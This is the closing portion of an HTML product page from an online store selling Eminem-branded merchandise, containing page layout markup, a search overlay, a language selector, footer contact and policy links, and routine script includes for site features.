                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;HlZDlfhbCxcjPuZy0h6K&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/eminem-tank-tops-eminem-slim-shady-2002-tank-top-rb0704&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;517cb2acbbb1a93ccb69827000100f32c261766c18bdb7c948b0bbafc60d3762&quot;}" wire:effects="[]" wire:id="HlZDlfhbCxcjPuZy0h6K" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://eminemofficial.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://eminemofficial.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://eminemofficial.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://eminemofficial.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://eminemofficial.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://eminemofficial.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://eminemofficial.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://eminemofficial.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://eminemofficial.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://eminemofficial.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;7575 Lexington Ave, New York, NY 10022, US<br /><strong>Our Warehouse</strong>: 1001 Changyuan City, Shaanxi Prov&euml;nz, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@eminemofficial.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team of designers has created a wide variety of high-quality and beautiful products just for you. Whether you're looking to show off your personal style or just need some new clothes, we have what you need.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Eminem Store - Official Eminem Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://eminemofficial.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://eminemofficial.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://eminemofficial.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-26T04:47:18.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-26T04:47:18.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://eminemofficial.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://eminemofficial.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://eminemofficial.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://eminemofficial.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
